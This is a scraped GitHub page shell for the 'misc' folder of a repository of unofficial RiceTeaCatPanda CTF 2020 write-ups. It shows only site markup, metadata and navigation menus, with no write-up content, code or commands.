<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B141:CDCE:CD390BE:D2A82F2:641221CE" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c36b07107dae7b6eba07c3803928e8531bddea3c3d1b56a97bc7f9f91efe43c5" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTQxOkNEQ0U6Q0QzOTBCRTpEMkE4MkYyOjY0MTIyMUNFIiwidmlzaXRvcl9pZCI6IjUxNTQxNzUwMzcwOTIyNzQ2MzgiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="60cf8266c8c31cc6ac2945b7e76170c2df890e71fc94bac9c75c7a0f0b08ae47" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/misc at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/misc" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
